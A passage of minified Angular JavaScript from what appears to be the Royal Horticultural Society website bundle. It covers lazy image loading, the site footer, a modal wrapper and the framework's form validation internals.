e=>e.pipe(J(r=>n.onStateChange.emit({reason:"observer-emit",data:r})),lt(r=>t.isVisible(r,n)),zt(1),J(()=>n.onStateChange.emit({reason:"start-loading"})),Rt(()=>t.loadImage(n)),J(()=>n.onStateChange.emit({reason:"mount-image"})),J(r=>t.setLoadedImage(r,n)),J(()=>n.onStateChange.emit({reason:"loading-succeeded"})),ce(()=>!0),yt(r=>(n.onStateChange.emit({reason:"loading-failed",data:r}),t.setErrorImage(r,n),j(!1))),J(()=>{n.onStateChange.emit({reason:"finally"}),t.finally(n)}))}(this.hooks,e)):function sQ(){return oQ}())).subscribe({next:()=>null})})}ngOnDestroy(){this.propertyChanges$.pipe(zt(1)).subscribe({next:e=>this.hooks.onDestroy(e)}).unsubscribe(),this.loadSubscription?.unsubscribe(),this.debugSubscription?.unsubscribe()}}return t.\u0275fac=function(e){return new(e||t)(w(nt),w(De),w(Je),w(j1))},t.\u0275dir=ee({type:t,selectors:[["","lazyLoad",""]],inputs:{lazyImage:["lazyLoad","lazyImage"],defaultImage:"defaultImage",errorImage:"errorImage",scrollTarget:"scrollTarget",customObservable:"customObservable",offset:"offset",useSrcset:"useSrcset",decode:"decode",debug:"debug"},outputs:{onStateChange:"onStateChange"},features:[Bt]}),t})(),xp=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({providers:[{provide:j1,useClass:CQ}]}),t})();class br{constructor(n,e,r,i){this.left=n,this.top=e,this.right=r,this.bottom=i}static fromElement(n){const{left:e,top:r,right:i,bottom:o}=n.getBoundingClientRect();return 0===e&&0===r&&0===i&&0===o?br.empty:new br(e,r,i,o)}static fromWindow(n){return new br(0,0,n.innerWidth,n.innerHeight)}inflate(n){this.left-=n,this.top-=n,this.right+=n,this.bottom+=n}intersectsWith(n){return n.left<this.right&&this.left<n.right&&n.top<this.bottom&&this.top<n.bottom}getIntersectionWith(n){const e=Math.max(this.left,n.left),r=Math.max(this.top,n.top),i=Math.min(this.right,n.right),o=Math.min(this.bottom,n.bottom);return i>=e&&o>=r?new br(e,r,i,o):br.empty}}br.empty=new br(0,0,0,0);const wQ=function(t){return{"back-to-top--is-active":t}};let bQ=(()=>{class t{constructor(e){this.document=e}onWindowScroll(){const e=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;e>150?this.windowScrolled=!0:this.windowScrolled&&e<150&&(this.windowScrolled=!1)}scrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}static{this.\u0275fac=function(r){return new(r||t)(w(ct))}}static{this.\u0275cmp=X({type:t,selectors:[["app-scroll-top"]],hostBindings:function(r,i){1&r&&q("scroll",function(){return i.onWindowScroll()},0,Ud)},decls:2,vars:3,consts:[["role","button",1,"back-to-top","u-cursor-pointer",3,"ngClass","click"],["aria-hidden","true",1,"fa","fa-chevron-up"]],template:function(r,i){1&r&&(y(0,"a",0),q("click",function(){return i.scrollToTop()}),E(1,"i",1),C()),2&r&&p("ngClass",qe(1,wQ,i.windowScrolled))},dependencies:[Xn],encapsulation:2})}}return t})(),SQ=(()=>{class t{constructor(){this.imageBgSmall="https://www.rhs.org.uk/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small",this.imageBgLarge="https://www.rhs.org.uk/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"}ngOnInit(){this.copyright="\xa9 The Royal Horticultural Society "+(new Date).getFullYear()}newsLetterSubmit(e){location.href=`/my-account/newsletters/${this.email}/7ff951e1-91fb-4ba7-a810-9f7c984bf293 `}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["app-footer"]],decls:105,vars:3,consts:[["id","get-involved",1,"section","u-compact-page-hide"],[1,"section__container"],[1,"alpha","text-center","u-m-t-0"],[1,"text-center"],[1,"section"],[1,"footer"],["id","join-the-rhs",1,"footer__row-cta"],[1,"footer__small-bg",3,"lazyLoad"],[1,"footer__bg",3,"lazyLoad"],[1,"section__container","l-flex"],[1,"footer__row-social"],[1,"social-icons","social-icons--footer","list-inline"],[1,"social-icons--circle","u-m-1","u-m-2-md"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.instagram.com/The_RHS/","rel","noopener","target","_blank"],[1,"fab","fa-instagram"],[1,"sr-only"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.youtube.com/@The_RHS","rel","noopener","target","_blank"],[1,"fab","fa-youtube"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.tiktok.com/@rhshome","rel","noopener","target","_blank"],[1,"fab","fa-tiktok"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.threads.com/@the_rhs","rel","noopener","target","_blank"],[1,"fab","fa-threads"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.facebook.com/rhshome","rel","noopener","target","_blank"],[1,"fab","fa-facebook-f"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.pinterest.co.uk/rhshome/","rel","noopener","target","_blank"],[1,"fab","fa-pinterest-p"],["id","THX_FOOTER",1,"footer__row-signup"],[1,"footer__row-footer"],[1,"footer__useful"],[1,"list-inline"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/support-us","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/contact-us","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/privacy","target","_self"],["id","footerCookieLink","data-ga-link-type","text","data-ga-component-name","app-footer","href","/privacy/cookies","target","_self"],["target","_self","tabindex","0",1,"ot-sdk-show-settings","u-cursor-pointer"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/what-we-do/policies","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/what-we-do/policies/modern-slavery-statement","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/careers","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/membership/refer-a-friend"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/commercial-opportunities/advertising","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/press","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/podcast","target","_self"],[1,"footer__ad"],[1,"wrapper"],[1,"l-full-width-xs-only"],[1,"ad-slot","ad-slot--responsive"],[1,"ad-slot"],["uniqueId","footerMpuAd","adType","leaderboard",2,"min-width","320px","min-height","50px"],[1,"footer__misc"],[1,"l-row"],[1,"l-col-sm-6"],[1,"l-module"],[1,"footer__copyright",3,"innerHtml"],[1,"footer__reg","text-right-sm"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/what-we-do"]],template:function(r,i){1&r&&(y(0,"section",0)(1,"div",1)(2,"h2",2),x(3,"Get involved"),C(),y(4,"div",3)(5,"p"),x(6,"The RHS is the UK\u2019s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time."),C()()()(),y(7,"footer",4)(8,"div",5)(9,"div",6),E(10,"div",7)(11,"div",8)(12,"app-cta-footer",9),C(),y(13,"div",10)(14,"div",1)(15,"ul",11)(16,"li",12)(17,"a",13),E(18,"i",14),y(19,"span",15),x(20,"Follow the RHS on Instagram"),C()()(),y(21,"li",12)(22,"a",16),E(23,"i",17),y(24,"span",15),x(25,"Subscribe to the RHS YouTube channel"),C()()(),y(26,"li",12)(27,"a",18),E(28,"i",19),y(29,"span",15),x(30,"Follow the RHS on TikTok"),C()()(),y(31,"li",12)(32,"a",20),E(33,"i",21),y(34,"span",15),x(35,"Follow the RHS on Threads"),C()()(),y(36,"li",12)(37,"a",22),E(38,"i",23),y(39,"span",15),x(40,"Like the RHS on Facebook"),C()()(),y(41,"li",12)(42,"a",24),E(43,"i",25),y(44,"span",15),x(45,"Follow the RHS on Pinterest"),C()()()()()(),E(46,"div",26),y(47,"div",27)(48,"div",1)(49,"div",28)(50,"ul",29)(51,"li")(52,"a",30),x(53,"Support us"),C()(),y(54,"li")(55,"a",31),x(56,"Contact us"),C()(),y(57,"li")(58,"a",32),x(59,"Privacy"),C()(),y(60,"li")(61,"a",33),x(62,"Cookies"),C()(),y(63,"li")(64,"a",34),x(65,"Manage Purposess"),C()(),y(66,"li")(67,"a",35),x(68,"Policies"),C()(),y(69,"li")(70,"a",36),x(71,"Modern slavery statement"),C()(),y(72,"li")(73,"a",37),x(74,"Careers"),C()(),y(75,"li")(76,"a",38),x(77,"Refer a friend"),C()(),y(78,"li")(79,"a",39),x(80,"Advertise with us"),C()(),y(81,"li")(82,"a",40),x(83,"Media centre"),C()(),y(84,"li")(85,"a",41),x(86,"Listen to RHS podcasts"),C()()()()(),y(87,"div",42)(88,"div",43)(89,"div",44)(90,"div",45)(91,"div",46),E(92,"app-advertisement",47),C()()()()(),y(93,"div",48)(94,"div",43)(95,"div",49)(96,"div",50)(97,"div",51),E(98,"p",52),C()(),y(99,"div",50)(100,"div",51)(101,"p",53)(102,"a",54),x(103,"RHS Registered Charity no. 222879 / SC038262"),C()()()()()()()()()(),E(104,"app-scroll-top")),2&r&&(v(10),p("lazyLoad",i.imageBgSmall),v(1),p("lazyLoad",i.imageBgLarge),v(87),p("innerHtml",i.copyright,$))},dependencies:[iQ,E1,Xa,bQ]})}}return t})(),G1=(()=>{class t{constructor(e){this.element=e,this.bemBase="",this.modifier="default",this.extraClasses=""}ngOnInit(){this.model&&Object.assign(this,this.model)}get className(){return`${this.bemBase} ${this.bemBase}--${this.modifier} ${this.extraClasses}`}static{this.\u0275fac=function(r){return new(r||t)(w(nt))}}static{this.\u0275cmp=X({type:t,selectors:[["rmg-element"]],inputs:{model:"model",modifier:"modifier",extraClasses:"extraClasses"},decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})();function IQ(t,n){if(1&t&&E(0,"h1",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function EQ(t,n){if(1&t&&E(0,"h2",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function TQ(t,n){if(1&t&&E(0,"h3",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function DQ(t,n){if(1&t&&E(0,"h4",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function kQ(t,n){if(1&t&&E(0,"h5",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function RQ(t,n){if(1&t&&E(0,"h6",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function MQ(t,n){if(1&t&&E(0,"h2",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}let OQ=(()=>{class t extends G1{constructor(){super(...arguments),this.tag="h2",this.bemBase="rmg-title"}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275cmp=X({type:t,selectors:[["rmg-title"]],inputs:{tag:"tag",title:"title"},features:[Se],decls:8,vars:7,consts:[[3,"ngSwitch"],[3,"class","innerHTML",4,"ngSwitchCase"],[3,"class","innerHTML",4,"ngSwitchDefault"],[3,"innerHTML"]],template:function(r,i){1&r&&(Pt(0,0),D(1,IQ,1,4,"h1",1),D(2,EQ,1,4,"h2",1),D(3,TQ,1,4,"h3",1),D(4,DQ,1,4,"h4",1),D(5,kQ,1,4,"h5",1),D(6,RQ,1,4,"h6",1),D(7,MQ,1,4,"h2",2),xt()),2&r&&(p("ngSwitch",i.tag),v(1),p("ngSwitchCase","h1"),v(1),p("ngSwitchCase","h2"),v(1),p("ngSwitchCase","h3"),v(1),p("ngSwitchCase","h4"),v(1),p("ngSwitchCase","h5"),v(1),p("ngSwitchCase","h6"))},dependencies:[Oh,TR,DR],styles:["@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-title a{color:#f05566}.rmg-title--collection-section{display:inline;margin-right:.5rem}@media (min-width: 30em){.rmg-title--collection-section{margin-right:1rem}}.rmg-title--modal{text-align:center}@media (min-width: 61.25em){.rmg-title--modal{font-size:2rem}}\n"],encapsulation:2})}}return t})();function NQ(t,n){if(1&t){const e=Gt();y(0,"a",7),q("click",function(){return _t(e),wt(T(3).closeModal())}),C()}}function PQ(t,n){1&t&&E(0,"rmg-title",8),2&t&&p("title",T(3).modal.title)}const xQ=function(t,n,e){return{"modal__dialog--small":t,"modal__dialog--large":n,"modal__dialog--top":e}},LQ=function(t){return{"u-p-x-0 u-p-b-0":t}};function FQ(t,n){if(1&t&&(y(0,"div",3),q("click",function(r){return r.stopPropagation()}),y(1,"div",4),D(2,NQ,1,0,"a",5),D(3,PQ,1,1,"rmg-title",6),Xd(4),C()()),2&t){const e=T(2);p("ngClass",$D(4,xQ,"small"===e.modal.size,"large"===e.modal.size,"top"===e.modal.position)),v(1),p("ngClass",qe(8,LQ,e.isMemberExclusive)),v(1),p("ngIf",e.canClose),v(1),p("ngIf",e.modal.title)}}const BQ=function(t){return{in:t}};function UQ(t,n){if(1&t){const e=Gt();Pt(0),y(1,"div",1),q("click",function(i){return _t(e),wt(T().closeModalEvent(i))}),D(2,FQ,5,10,"div",2),C(),xt()}if(2&t){const e=T();v(1),p("ngClass",qe(2,BQ,e.modal.isOpen)),v(1),p("ngIf",!!e.modal)}}const HQ=["*"];let W_=(()=>{class t{constructor(e,r){this.eventService=e,this.elRef=r,this.modal={},this.canClose=!0,this.isMemberExclusive=!1,this.modalType="none",this.modalOpened=new Ce,this.modalClosed=new Ce,this.unsubscribe$=new Me}ngOnInit(){var e=this;return b(function*(){e.eventService.events.pipe(Bh(e.unsubscribe$)).subscribe(function(){var r=b(function*(i){if("open-modal"===i.key&&i.data.length>0)e.modal=i.data[0],yield function AQ(){return new Promise(t=>{requestAnimationFrame(()=>{t(null)})})}(),e.modal.isOpen=!0,document.querySelector("body").classList.add("is-modal-open"),e.modalOpened.emit(i);else if("close-modal"===i.key){const o=i.data[0];document.querySelector("body").classList.remove("is-modal-open"),e.modal.isOpen&&e.modal.data&&e.modal.data.onClose&&e.modal.data.onClose(e.modal.data),e.modal.isOpen&&o&&o.onClose&&o.onClose(e.modal),e.modal.isOpen=!1,e.modalClosed.emit(i)}});return function(i){return r.apply(this,arguments)}}()),document.body.appendChild(e.elRef.nativeElement)})()}closeModalEvent(e){e.preventDefault(),this.closeModal()}closeModal(){!0===this.canClose&&(this.modal.plantAdded=!1,this.eventService.trigger("close-modal"))}ngOnDestroy(){this.unsubscribe$.next(!0),this.unsubscribe$.complete()}static{this.\u0275fac=function(r){return new(r||t)(w(_o),w(nt))}}static{this.\u0275cmp=X({type:t,selectors:[["app-modal-wrapper"]],inputs:{modal:"modal",canClose:"canClose",isMemberExclusive:"isMemberExclusive",modalType:"modalType"},outputs:{modalOpened:"modalOpened",modalClosed:"modalClosed"},ngContentSelectors:HQ,decls:1,vars:1,consts:[[4,"ngIf"],[1,"modal","fade",3,"ngClass","click"],["class","modal__dialog","modifier","modal",3,"ngClass","click",4,"ngIf"],["modifier","modal",1,"modal__dialog",3,"ngClass","click"],[1,"modal__content",3,"ngClass"],["class","close right",3,"click",4,"ngIf"],["tag","h3","modifier","modal",3,"title",4,"ngIf"],[1,"close","right",3,"click"],["tag","h3","modifier","modal",3,"title"]],template:function(r,i){1&r&&(Zd(),D(0,UQ,3,4,"ng-container",0)),2&r&&p("ngIf",i.modalType===i.modal.type&&i.modal.isOpen)},dependencies:[Xn,ke,OQ],encapsulation:2})}}return t})(),$1=(()=>{class t{constructor(e,r){this._renderer=e,this._elementRef=r,this.onChange=i=>{},this.onTouched=()=>{}}setProperty(e,r){this._renderer.setProperty(this._elementRef.nativeElement,e,r)}registerOnTouched(e){this.onTouched=e}registerOnChange(e){this.onChange=e}setDisabledState(e){this.setProperty("disabled",e)}static{this.\u0275fac=function(r){return new(r||t)(w(Tn),w(nt))}}static{this.\u0275dir=ee({type:t})}}return t})(),hs=(()=>{class t extends $1{static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,features:[Se]})}}return t})();const fi=new U("NgValueAccessor"),jQ={provide:fi,useExisting:Ye(()=>Lp),multi:!0};let Lp=(()=>{class t extends hs{writeValue(e){this.setProperty("checked",e)}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["input","type","checkbox","formControlName",""],["input","type","checkbox","formControl",""],["input","type","checkbox","ngModel",""]],hostBindings:function(r,i){1&r&&q("change",function(s){return i.onChange(s.target.checked)})("blur",function(){return i.onTouched()})},features:[ze([jQ]),Se]})}}return t})();const GQ={provide:fi,useExisting:Ye(()=>Cu),multi:!0},zQ=new U("CompositionEventMode");let Cu=(()=>{class t extends $1{constructor(e,r,i){super(e,r),this._compositionMode=i,this._composing=!1,null==this._compositionMode&&(this._compositionMode=!function $Q(){const t=co()?co().getUserAgent():"";return/android (\d+)/.test(t.toLowerCase())}())}writeValue(e){this.setProperty("value",e??"")}_handleInput(e){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(e)}_compositionStart(){this._composing=!0}_compositionEnd(e){this._composing=!1,this._compositionMode&&this.onChange(e)}static{this.\u0275fac=function(r){return new(r||t)(w(Tn),w(nt),w(zQ,8))}}static{this.\u0275dir=ee({type:t,selectors:[["input","formControlName","",3,"type","checkbox"],["textarea","formControlName",""],["input","formControl","",3,"type","checkbox"],["textarea","formControl",""],["input","ngModel","",3,"type","checkbox"],["textarea","ngModel",""],["","ngDefaultControl",""]],hostBindings:function(r,i){1&r&&q("input",function(s){return i._handleInput(s.target.value)})("blur",function(){return i.onTouched()})("compositionstart",function(){return i._compositionStart()})("compositionend",function(s){return i._compositionEnd(s.target.value)})},features:[ze([GQ]),Se]})}}return t})();function To(t){return null==t||("string"==typeof t||Array.isArray(t))&&0===t.length}function z1(t){return null!=t&&"number"==typeof t.length}const dn=new U("NgValidators"),Do=new U("NgAsyncValidators"),qQ=/^(?=.{1,254}$)(?=.{1,64}@)[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+)*@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;class Q_{static min(n){return function q1(t){return n=>{if(To(n.value)||To(t))return null;const e=parseFloat(n.value);return!isNaN(e)&&e<t?{min:{min:t,actual:n.value}}:null}}(n)}static max(n){return function K1(t){return n=>{if(To(n.value)||To(t))return null;const e=parseFloat(n.value);return!isNaN(e)&&e>t?{max:{max:t,actual:n.value}}:null}}(n)}static required(n){return W1(n)}static requiredTrue(n){return Q1(n)}static email(n){return Y1(n)}static minLength(n){return function J1(t){return n=>To(n.value)||!z1(n.value)?null:n.value.length<t?{minlength:{requiredLength:t,actualLength:n.value.length}}:null}(n)}static maxLength(n){return function Z1(t){return n=>z1(n.value)&&n.value.length>t?{maxlength:{requiredLength:t,actualLength:n.value.length}}:null}(n)}static pattern(n){return X1(n)}static nullValidator(n){return null}static compose(n){return oO(n)}static composeAsync(n){return sO(n)}}function W1(t){return To(t.value)?{required:!0}:null}function Q1(t){return!0===t.value?null:{required:!0}}function Y1(t){return To(t.value)||qQ.test(t.value)?null:{email:!0}}function X1(t){if(!t)return Fp;let n,e;return"string"==typeof t?(e="","^"!==t.charAt(0)&&(e+="^"),e+=t,"$"!==t.charAt(t.length-1)&&(e+="$"),n=new RegExp(e)):(e=t.toString(),n=t),r=>{if(To(r.value))return null;const i=r.value;return n.test(i)?null:{pattern:{requiredPattern:e,actualValue:i}}}}function Fp(t){return null}function eO(t){return null!=t}function tO(t){return il(t)?Pe(t):t}function nO(t){let n={};return t.forEach(e=>{n=null!=e?{...n,...e}:n}),0===Object.keys(n).length?null:n}function rO(t,n){return n.map(e=>e(t))}function iO(t){return t.map(n=>function KQ(t){return!t.validate}(n)?n:e=>n.validate(e))}function oO(t){if(!t)return null;const n=t.filter(eO);return 0==n.length?null:function(e){return nO(rO(e,n))}}function Y_(t){return null!=t?oO(iO(t)):null}function sO(t){if(!t)return null;const n=t.filter(eO);return 0==n.length?null:function(e){return function VQ(...t){const n=fS(t),{args:e,keys:r}=tM(t),i=new Ge(o=>{const{length:s}=e;if(!s)return void o.complete();const a=new Array(s);let c=s,l=s;for(let u=0;u<s;u++){let d=!1;fn(e[u]).subscribe(ft(o,h=>{d||(d=!0,l--),a[u]=h},()=>c--,void 0,()=>{(!c||!d)&&(l||o.next(r?nM(r,a):a),o.complete())}))}});return n?i.pipe(lC(n)):i}(rO(e,n).map(tO)).pipe(ce(nO))}}function J_(t){return null!=t?sO(iO(t)):null}function aO(t,n){return null===t?[n]:Array.isArray(t)?[...t,n]:[t,n]}function cO(t){return t._rawValidators}function lO(t){return t._rawAsyncValidators}function Z_(t){return t?Array.isArray(t)?t:[t]:[]}function Bp(t,n){return Array.isArray(t)?t.includes(n):t===n}function uO(t,n){const e=Z_(n);return Z_(t).forEach(i=>{Bp(e,i)||e.push(i)}),e}function dO(t,n){return Z_(n).filter(e=>!Bp(t,e))}class hO{constructor(){this._rawValidators=[],this._rawAsyncValidators=[],this._onDestroyCallbacks=[]}get value(){return this.control?this.control.value:null}get valid(){return this.control?this.control.valid:null}get invalid(){return this.control?this.control.invalid:null}get pending(){return this.control?this.control.pending:null}get disabled(){return this.control?this.control.disabled:null}get enabled(){return this.control?this.control.enabled:null}get errors(){return this.control?this.control.errors:null}get pristine(){return this.control?this.control.pristine:null}get dirty(){return this.control?this.control.dirty:null}get touched(){return this.control?this.control.touched:null}get status(){return this.control?this.control.status:null}get untouched(){return this.control?this.control.untouched:null}get statusChanges(){return this.control?this.control.statusChanges:null}get valueChanges(){return this.control?this.control.valueChanges:null}get path(){return null}_setValidators(n){this._rawValidators=n||[],this._composedValidatorFn=Y_(this._rawValidators)}_setAsyncValidators(n){this._rawAsyncValidators=n||[],this._composedAsyncValidatorFn=J_(this._rawAsyncValidators)}get validator(){return this._composedValidatorFn||null}get asyncValidator(){return this._composedAsyncValidatorFn||null}_registerOnDestroy(n){this._onDestroyCallbacks.push(n)}_invokeOnDestroyCallbacks(){this._onDestroyCallbacks.forEach(n=>n()),this._onDestroyCallbacks=[]}reset(n=void 0){this.control&&this.control.reset(n)}hasError(n,e){return!!this.control&&this.control.hasError(n,e)}getError(n,e){return this.control?this.control.getError(n,e):null}}class Nn extends hO{get formDirective(){return null}get path(){return null}}class ko extends hO{constructor(){super(...arguments),this._parent=null,this.name=null,this.valueAccessor=null}}class fO{constructor(n){this._cd=n}get isTouched(){return!!this._cd?.control?.touched}get isUntouched(){return!!this._cd?.control?.untouched}get isPristine(){return!!this._cd?.control?.pristine}get isDirty(){return!!this._cd?.control?.dirty}get isValid(){return!!this._cd?.control?.valid}get isInvalid(){return!!this._cd?.control?.invalid}get isPending(){return!!this._cd?.control?.pending}get isSubmitted(){return!!this._cd?.submitted}}let X_=(()=>{class t extends fO{constructor(e){super(e)}static{this.\u0275fac=function(r){return new(r||t)(w(ko,2))}}static{this.\u0275dir=ee({type:t,selectors:[["","formControlName",""],["","ngModel",""],["","formControl",""]],hostVars:14,hostBindings:function(r,i){2&r&&th("ng-untouched",i.isUntouched)("ng-touched",i.isTouched)("ng-pristine",i.isPristine)("ng-dirty",i.isDirty)("ng-valid",i.isValid)("ng-invalid",i.isInvalid)("ng-pending",i.isPending)},features:[Se]})}}return t})(),ew=(()=>{class t extends fO{constructor(e){super(e)}static{this.\u0275fac=function(r){return new(r||t)(w(Nn,10))}}static{this.\u0275dir=ee({type:t,selectors:[["","formGroupName",""],["","formArrayName",""],["","ngModelGroup",""],["","formGroup",""],["form",3,"ngNoForm",""],["","ngForm",""]],hostVars:16,hostBindings:function(r,i){2&r&&th("ng-untouched",i.isUntouched)("ng-touched",i.isTouched)("ng-pristine",i.isPristine)("ng-dirty",i.isDirty)("ng-valid",i.isValid)("ng-invalid",i.isInvalid)("ng-pending",i.isPending)("ng-submitted",i.isSubmitted)},features:[Se]})}}return t})();const _u="VALID",Hp="INVALID",ec="PENDING",wu="DISABLED";function rw(t){return(Vp(t)?t.validators:t)||null}function iw(t,n){return(Vp(n)?n.asyncValidators:t)||null}function Vp(t){return null!=t&&!Array.isArray(t)&&"object"==typeof t}function gO(t,n,e){const r=t.controls;if(!(n?Object.keys(r):r).length)throw new R(1e3,"");if(!r[e])throw new R(1001,"")}function mO(t,n,e){t._forEachChild((r,i)=>{if(void 0===e[i])throw new R(1002,"")})}class jp{constructor(n,e){this._pendingDirty=!1,this._hasOwnPendingAsyncValidator=!1,this._pendingTouched=!1,this._onCollectionChange=()=>{},this._parent=null,this.pristine=!0,this.touched=!1,this._onDisabledChange=[],this._assignValidators(n),this._assignAsyncValidators(e)}get validator(){return this._composedValidatorFn}set validator(n){this._rawValidators=this._composedValidatorFn=n}get asyncValidator(){return this._composedAsyncValidatorFn}set asyncValidator(n){this._rawAsyncValidators=this._composedAsyncValidatorFn=n}get parent(){return this._parent}get valid(){return this.status===_u}get invalid(){return this.status===Hp}get pending(){return this.status==ec}get disabled(){return this.status===wu}get enabled(){return this.status!==wu}get dirty(){return!this.pristine}get untouched(){return!this.touched}get updateOn(){return this._updateOn?this._updateOn:this.parent?this.parent.updateOn:"change"}setValidators(n){this._assignValidators(n)}setAsyncValidators(n){this._assignAsyncValidators(n)}addValidators(n){this.setValidators(uO(n,this._rawValidators))}addAsyncValidators(n){this.setAsyncValidators(uO(n,this._rawAsyncValidators))}removeValidators(n){this.setValidators(dO(n,this._rawValidators))}removeAsyncValidators(n){this.setAsyncValidators(dO(n,this._rawAsyncValidators))}hasValidator(n){return Bp(this._rawValidators,n)}hasAsyncValidator(n){return Bp(this._rawAsyncValidators,n)}clearValidators(){this.validator=null}clearAsyncValidators(){this.asyncValidator=null}markAsTouched(n={}){this.touched=!0,this._parent&&!n.onlySelf&&this._parent.markAsTouched(n)}markAllAsTouched(){this.markAsTouched({onlySelf:!0}),this._forEachChild(n=>n.markAllAsTouched())}markAsUntouched(n={}){this.touched=!1,this._pendingTouched=!1,this._forEachChild(e=>{e.markAsUntouched({onlySelf:!0})}),this._parent&&!n.onlySelf&&this._parent._updateTouched(n)}markAsDirty(n={}){this.pristine=!1,this._parent&&!n.onlySelf&&this._parent.markAsDirty(n)}markAsPristine(n={}){this.pristine=!0,this._pendingDirty=!1,this._forEachChild(e=>{e.markAsPristine({onlySelf:!0})}),this._parent&&!n.onlySelf&&this._parent._updatePristine(n)}markAsPending(n={}){this.status=ec,!1!==n.emitEvent&&this.statusChanges.emit(this.status),this._parent&&!n.onlySelf&&this._parent.markAsPending(n)}disable(n={}){const e=this._parentMarkedDirty(n.onlySelf);this.status=wu,this.errors=null,this._forEachChild(r=>{r.disable({...n,onlySelf:!0})}),this._updateValue(),!1!==n.emitEvent&&(this.valueChanges.emit(this.value),this.statusChanges.emit(this.status)),this._updateAncestors({...n,skipPristineCheck:e}),this._onDisabledChange.forEach(r=>r(!0))}enable(n={}){const e=this._parentMarkedDirty(n.onlySelf);this.status=_u,this._forEachChild(r=>{r.enable({...n,onlySelf:!0})}),this.updateValueAndValidity({onlySelf:!0,emitEvent:n.emitEvent}),this._updateAncestors({...n,skipPristineCheck:e}),this._onDisabledChange.forEach(r=>r(!1))}_updateAncestors(n){this._parent&&!n.onlySelf&&(this._parent.updateValueAndValidity(n),n.skipPristineCheck||this._parent._updatePristine(),this._parent._updateTouched())}setParent(n){this._parent=n}getRawValue(){return this.value}updateValueAndValidity(n={}){this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this.errors=this._runValidator(),this.status=this._calculateStatus(),(this.status===_u||this.status===ec)&&this._runAsyncValidator(n.emitEvent)),!1!==n.emitEvent&&(this.valueChanges.emit(this.value),this.statusChanges.emit(this.status)),this._parent&&!n.onlySelf&&this._parent.updateValueAndValidity(n)}_updateTreeValidity(n={emitEvent:!0}){this._forEachChild(e=>e._updateTreeValidity(n)),this.updateValueAndValidity({onlySelf:!0,emitEvent:n.emitEvent})}_setInitialStatus(){this.status=this._allControlsDisabled()?wu:_u}_runValidator(){return this.validator?this.validator(this):null}_runAsyncValidator(n){if(this.asyncValidator){this.status=ec,this._hasOwnPendingAsyncValidator=!0;const e=tO(this.asyncValidator(this));this._asyncValidationSubscription=e.subscribe(r=>{this._hasOwnPendingAsyncValidator=!1,this.setErrors(r,{emitEvent:n})})}}_cancelExistingSubscription(){this._asyncValidationSubscription&&(this._asyncValidationSubscription.unsubscribe(),this._hasOwnPendingAsyncValidator=!1)}setErrors(n,e={}){this.errors=n,this._updateControlsErrors(!1!==e.emitEvent)}get(n){let e=n;return null==e||(Array.isArray(e)||(e=e.split(".")),0===e.length)?null:e.reduce((r,i)=>r&&r._find(i),this)}getError(n,e){const r=e?this.get(e):this;return r&&r.errors?r.errors[n]:null}hasError(n,e){return!!this.getError(n,e)}get root(){let n=this;for(;n._parent;)n=n._parent;return n}_updateControlsErrors(n){this.status=this._calculateStatus(),n&&this.statusChanges.emit(this.status),this._parent&&this._parent._updateControlsErrors(n)}_initObservables(){this.valueChanges=new Ce,this.statusChanges=new Ce}_calculateStatus(){return this._allControlsDisabled()?wu:this.errors?Hp:this._hasOwnPendingAsyncValidator||this._anyControlsHaveStatus(ec)?ec:this._anyControlsHaveStatus(Hp)?Hp:_u}_anyControlsHaveStatus(n){return this._anyControls(e=>e.status===n)}_anyControlsDirty(){return this._anyControls(n=>n.dirty)}_anyControlsTouched(){return 